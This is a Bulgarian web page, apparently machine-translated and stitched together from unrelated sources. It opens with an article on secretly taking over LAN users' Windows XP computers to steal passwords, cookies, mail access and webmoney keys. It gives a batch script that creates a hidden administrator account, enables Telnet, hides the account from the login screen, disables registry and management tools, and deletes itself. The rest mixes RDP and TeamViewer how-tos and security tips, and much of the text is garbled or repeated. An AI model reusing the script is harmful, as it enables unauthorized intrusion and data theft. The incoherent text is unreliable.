Свързване към лаптоп на някой друг. Отдалечен достъп до друг компютър или как да управлявате чужд компютър чрез интернет. Вграден инструментариум за Windows
Здравейте на всички, това е първата ми статия за Хабре, така че не съдете строго. В тази публикация ще опиша как можете да получите отдалечен достъп до компютъра на потребителя във вашия локална мрежачрез командния ред, заобикаляйки всички антивируси и познавайки малко синтаксиса командна линия Windows. Статията е предназначена само за Windows XP, но ако желаете, можете да пренапишете кода за всяка друга операционна система от семейството на Windows. Така че нека започнем. Като цяло тази статия е написана за потребители от начално ниво. Най -важната цел е да получите необходимите данни (пароли, посещаемост, летни резиденции, достъп до пощенски кутии, ключови файлове на webmoney, бисквитки и друг важен пърхот) и оставете незабелязани, без да оставяте следи от проникване. И така, нека започнем, аз съм в локална мрежа с около 5000 потребители, мрежа със static или dhcp няма значение, имам ip адрес и съм щастлив. Мрежата има много подмрежи, чиито маршрути са регистрирани на сървъра. Мак адрескомпютърът е регистриран при мрежовия администратор, тъй като в моя случай това беше условие за свързване към мрежата, така че моят мак ще светне, ако нещо се случи. За да избегнем намирането, първо инсталираме виртуална машина(Използвах VmWare 5.1), инсталирам XP върху него, порт скенер (използвах SuperScan 3.00 Можете да го изтеглите) и стартирайте услугата Telnet. Свързваме виртуалната машина към мрежата чрез NAT и по този начин получаваме напълно различен mac-адрес на машината, която гледа в мрежата. Инсталирахме цялата бръмчаща виртуална машина, нека да продължим. Отваряме обикновен бележник и пишем партиден файл със следното съдържание:
Влезте в другата работна станция като администратор. Изберете „Разрешаване на връзки само от компютри, работещи на отдалечен работен плот с включено удостоверяване мрежов слой", От раздела" Отдалечен работен плот ". С. по компютърни науки в Университета на Централна Флорида. Но мислите ли, че някой друг може да ви наблюдава през вашата собствена уеб камера? Мисълта за това вероятно изпраща тръпки по гръбначния стълб и би трябвало, тъй като е много реална и изключително страховита.
За щастие, ето няколко прости неща, които можете да направите, които могат да предотвратят разбиването на компютъра ви на първо място. Внимавайте за подозрителни уебсайтове, които предлагат подобни артикули. Надграждащ се и активен антивируспомага за откриване и премахване на зловреден софтуер от заразяване на вашия компютър. Следи входящия и изходящия трафик към и от вашия компютър.
@Ехо изключено
Net потребител Admin_Support lop / add> nul
Мрежова локална група нетна локална група ¤¤¬Ёёбва в®al Admin_support / add> nul
Нетни акаунти / maxpwage: неограничено> nul sc config TlntSvr start = auto> nul
Sc стартиране TlntSvr> нула
Reg добавете „HKLM \ SOFTWARE \ Microsoft \ WindowsNT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList" / v Admin_support / t REG_DWORD / d 0> null
Reg добавете "HKCU \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ policies \ System" / v DisableRegistryTools / t Reg_dword / d 1 / f> nul Reg добавете "HKCU \ SOFTWARE \ POLICIES \ Microsoft \ MMC" / v RestrictPemitSnapins / t Reg_dword / d 1 / f> nul del% SestemRoot% \ system32 \ compmgmt.msc> nul
del Start_game.bat
Как да получите отдалечен достъп до друг компютър
Внимавайте с предлагането на техническа поддръжка дистанционна помощ... Хакерите могат физически да се свържат с вас, твърдейки, че има проблем с вашия компютър. Те ще се опитат да ви убедят да инсталирате програма, която им позволява отдалечен достъп до компютъра ви, за да могат да „отстранят“ проблема. Просто игнорирайте обажданията от някой, който твърди, че е техническа поддръжка.
Защитете вашите безжична връзка... Хакер може лесно да проникне в лаптоп, антена и широко достъпен софтуер... Защитете вашата безжична връзка със силен и сложна парола... Ако трябва да управлявате отдалечен компютърили искате някой друг да може да контролира компютъра ви от разстояние, има няколко опции. По -долу е даден списък на някои от по -популярните методи за дистанционно свързване към друг компютър за отдалечен достъп или помощ.
Етикети: вируси, хакерство, сигурност, информационна сигурност
Дебатът за това какво е Интернет семантично - Мрежата или Огромното изхвърляне - няма нищо общо с основната характеристика на тази среда. Говорим за възможността за комуникация между устройства, отдалечени едно от друго. Мрежата е разделена между активни доставчици на данни - сървъри, и пасивни - обикновени компютрипотребител (клиенти). Същият компютър може да действа и като клиент, и като сървър - много често това е така.
Вграден инструментариум за Windows
Първо е списък на онлайн услуги, които позволяват на всеки със съвместим интернет браузър да има отдалечен достъп и да се свърже с друг компютър. По -долу е даден списък с програми, които се използват за свързване и отдалечен достъп до други компютри. И накрая, ние предоставихме допълнителна информация за това как да разрешим проблемите, които могат да възникнат при използване на една от услугите по -долу.
Отлична безплатна услуга, която ви позволява отдалечено да се свържете с друг компютър, използвайки вашия интернет браузър. След като инсталирате малка програма на компютър, програмата ви позволява дистанционно да се свържете с друг компютър. След като се свържете, можете да отворите изтрити файлове, проверете електронна поща, стартирайте програми и осигурете отдалечена поддръжка на локален потребител.
Пример за взаимодействие клиент-сървър е достъп до уеб страници през Интернет. Сървърният компютър получава заявка от потребителя на отдалечен клиент и му дава съдържанието на следващата страница. Но ние се интересуваме от отдалечена услугаот съвсем различен вид - възможността за свързване към работен плот на друг компютър, т.е. как да се свържете с друг компютър чрез интернет и да видите всичко, което се случва на екрана му.
Потенциални проблеми и допълнителна информация
Може да има повече информация за това как да направите това. По -долу е дадена повече информация за потенциалните проблеми, които може да срещнете, когато използвате някое от горните решения. Всяка защитна стена, която защитава вашия дом, работа или училищна мрежа, трябва да бъде отворена за много от тези програми или услуги за комуникация с други компютри. Ако на вашия компютър е инсталирана програма за защитна стена, трябва да деблокирате или да отворите порт за програмата, когато бъдете подканени. И накрая, компютърът, към който искате да се свържете, трябва да остане включен.
- Защитна стена.
- Някои работни и училищни компютри може да ви попречат да направите това.
- Компютърът трябва да бъде включен.
 Защо имате нужда от това отдалечена връзка? Е, например, за да помогнете на колега или приятел в изпълнението на която и да е операция, непонятна за това. Много компании използват тази отдалечена връзка за наблюдение на работата на собствените си служители, както и за подпомагане на отдалечени клиенти. С една дума, това би било връзка, но ще разберем как да я използваме.
Защо имате нужда от това отдалечена връзка? Е, например, за да помогнете на колега или приятел в изпълнението на която и да е операция, непонятна за това. Много компании използват тази отдалечена връзка за наблюдение на работата на собствените си служители, както и за подпомагане на отдалечени клиенти. С една дума, това би било връзка, но ще разберем как да я използваме.
Имам ли разрешение да взема назаем компютър за минута? И отново всичко е правилно с моя компютър. Нека сравним това с друго телефонно обаждане техническа поддръжкас които се сблъскват много от нас. Нещо не е наред с компютъра. Достатъчно е да кажа, че като рецензент на технически съвети имам много от тези въпроси - и не само от майка ми. Вие имате същия проблем, нали?
След като видят работата ми, те могат да повторят същото по -късно, без да искат помощ. Обикновено класифицирани под термина „отдалечен достъп“, тези услуги ви позволяват да преглеждате и управлявате компютъра на друго лице от всеки компютър с интернет връзка. Преди да се притеснявате, че тези услуги ви предоставят хакери, измамници и откровени крадци, знайте, че за да работи всяка услуга за отдалечен достъп, трябва да предприемете определени стъпки, за да включите компютъра си и този достъп се контролира от система за пароли. Използването на отдалечен достъп представлява същия риск за сигурността като влизането в уебсайта на вашата банка, предоставяйки номера на вашата кредитна карта на оператор клетъчна комуникацияв магазин за каталог на дребно или излизане с портфейла в джоба.
Има два начина да направите тази връзка възможна: с помощта на вградените инструменти на Windows или със софтуер на трети страни.
Нека разгледаме тези методи по ред.
Вграден инструментариум за Windows
Стандартният метод за свързване с чужд компютър и работния плот е да използвате инструмент на Windows, наречен така - Връзка с отдалечен работен плот... За да се свържете с друг компютър, правим следното:
Тези приложения имат функции за споделяне на екрана, които позволяват на вас и други потребители да се споразумеят за това, което е на вашия или на техния дисплей. Пример за управление на настройките за имейл. ... Това, което наистина искате, е възможността да гледате дисплея на друг човек и да контролирате компютъра си.
Не изисква от вас да имате специален софтуер - само компютър и интернет връзка. Имате възможност да видите този прозорец в режим на цял екранчрез ефективно превръщане на клавиатурата и мишката или тракпада в друг компютър. Ако и двамата се опитваме да правим различни неща едновременно, компютърът се обърква малко и курсорът не се движи, така че ще трябва да се редувате. Можете да го настроите така, че всеки, който поиска достъп, трябва да получи вашето съгласие, преди да може да контролира компютъра ви, или можете да му предоставите автоматичен достъп.
Отидете в менюто "Старт" и се обадете на услугата, спомената по -горе.
Пред нас ще се отвори прозорец с нещо подобно:
 В полето "Компютър" въведете IP адреса на отдалечената система или нейното мрежово име.
В полето "Компютър" въведете IP адреса на отдалечената система или нейното мрежово име.
Ако отдалечена системае готов да ви предостави вашия работен плот, след няколко секунди ще го видите на екрана си. От другата страна на връзката, правата за достъп до отдалечен работен плот трябва да бъдат конфигурирани за вас като клиент.
Имате и възможност за отказ отдалечена сесия, ако искаш. Когато контролирате компютъра на някой друг, малко изоставате. Не очаквайте курсорът да се движи напълно гладко, тъй като ще подскача и ще заеква малко. Копирането и поставянето на текст между машини също не винаги е достъпно. Честно казано, това са дребни кавги. Разочарованието от телефонните обаждания е в миналото. Неудобните домашни разговори се намират и в огледалото за обратно виждане.
Семейното спокойствие е възстановено. Е, поне що се отнася до компютъра. Докато смартфоните и таблетите бързо заменят конвенционалните компютри, остава да се направи пълно превключване. Това е така, защото все още има много задачи, върху които може да се работи само настолен компютър... За тази цел понякога е необходим отдалечен достъп до компютри за изпълнение на определени задачи. Например, може да искате да си сътрудничите с приятел чрез отдалечен работен плот или може да се наложи да влезете в отдалечен сървърв офиса за извършване на услуга.
Изпращането на съдържание като изображение от компютърен екран през Интернет е скъпо. Не винаги има нужда от високо качество на предаденото изображение. Понякога е достатъчна ниска разделителна способност на екрана. За да конфигурирате този и други параметри на работния плот на някой друг, трябва да кликнете върху бутона „Опции“ и да зададете желаните опции.
Това дава възможност на потребителите да работим заеднои споделяне на вашия работен плот, независимо от техния операционна система... Платената версия е идеална за корпоративно сътрудничество и отдалечена поддръжка на клиенти, както и за компютърно администриране. Последното може да бъде доста полезно за разполагане на множество устройства със същата конфигурация. В допълнение, качеството на отдалечения работен плот също не е много похвално за повечето приложения.
Тогава мобилно приложениеавтоматично ще намери вашето локален компютър... Той е идеален за бизнес потребители, които търсят отдалечен достъп, виртуализация и добри възможностивръзки за отдалечен достъп до компютъра им. Те включват дистанционно свързване чрез три основни параметъра, високо прецизно управление на екрана, автоматично активиранеклавиатури, персонализирана клавиатура и др. Отдалечен достъпне винаги е свързано със сложни конфигурации за достъп до целия компютър.
 Прозорецът с параметри съдържа няколко раздела и много опции, които нямаме място и възможност да обсъдим подробно. Нека ги изброим накратко, за да стане ясно за какво става въпрос. В прозореца с настройки можете да коригирате и посочите такива неща:
Прозорецът с параметри съдържа няколко раздела и много опции, които нямаме място и възможност да обсъдим подробно. Нека ги изброим накратко, за да стане ясно за какво става въпрос. В прозореца с настройки можете да коригирате и посочите такива неща:
Освен това можете да изберете опцията „Тема“, за да видите информация за гледане на видеоклип. Можете дори да получавате незабавни видео и аудио от дома си чрез вашата уеб камера. Това е така, защото е много по -лесно да управлявате и управлявате компютъра си от разстояние на екрана по -голям таблетотколкото на малък дисплей на смартфона.
Потребителите обаче могат да правят разширени конфигурации според разширената настройка на мрежата. Не е тайна, че отдалеченото свързване към сървър вече не е помощна програма, а по -скоро необходимост за системни администратори... Въпреки това, много приложения за отдалечен достъп все още нямат гладка функционалност и подобряват функционалността за достъп до Интернет.
- Разделителна способност на екрана на чужд работен плот и качество на цветовете.
- Прехвърляне на настройки на друг компютър чрез Интернет, като клавишни комбинации. Настройките на някой друг изместват техните собствени за продължителността на връзката.
- Програма, стартирана при достъп до работния плот на друг потребител. Това се отнася за програмата на свързания компютър.
- Много други характеристики, изброени в раздела „Допълнително“,, включително различни визуални ефекти.
Запознайте се с „Team Viewer“ .-
Можете да получите достъп до вашия работен плот, вашите файлове и дори вашите конски сили за игри в движение. Нека започнем с всички решения за отдалечен работен плот, преди да преминем към по -специфични инструменти. дистанционнои достъп за игри, производителност и др.
Софтуерът за отдалечен работен плот ви позволява да осъществявате достъп до вашия компютър и всички негови приложения по интернет, като използвате друго устройство, по същество чрез поточно предаване на емисията на работния плот. Работи дори с таблет или телефон клетъчна мрежапредаване на данни.
Ще приемем, че сте толкова далеч от обсъжданите въпроси, че не знаете за съществуването на прекрасната програма Team Viewer. ... Това прави още по-лесно свързването към друга система през Интернет, отколкото използването на вградените инструменти на Windows. Програмата има богат интерфейс и е надарена със страхотни функции от разработчиците. За домашна употреба тази програманапълно безплатно. Връзката с негова помощ през Интернет не се ограничава с нищо, с изключение на фантазиите на създателите му. Ако имате съмнения за комерсиално използване на програмата, тогава времето за връзка ще бъде ограничено директно през мрежата. 
За да избегнете пропускане на сесията за отдалечен работен плот, най-добрият избор е лесно за използване решение за дистанционнос вградена опция за прехвърляне на файлове. След това можете да получите достъп до тях отвсякъде чрез вашия уеб браузър, мобилно приложение за услуги или неговия клиент за синхронизиране.
Недостатъкът е, че сте ограничени в количеството. Когато компютърът получи пакета, той се включва. Това може да стане на две различни начини... Или можете да използвате специалното софтуерно приложениекоято е във вашата локална мрежа.


 Еквивалентни матрици Елементарни трансформации на системи
Еквивалентни матрици Елементарни трансформации на системи Водни знаци върху изображения и как да премахнете обикновен воден знак Как да премахнете водни знаци онлайн
Водни знаци върху изображения и как да премахнете обикновен воден знак Как да премахнете водни знаци онлайн Разлагане на периодични несинусоидални криви в тригонометрични редове на Фурие
Разлагане на периодични несинусоидални криви в тригонометрични редове на Фурие Физическо предаване на данни по комуникационни линии
Физическо предаване на данни по комуникационни линии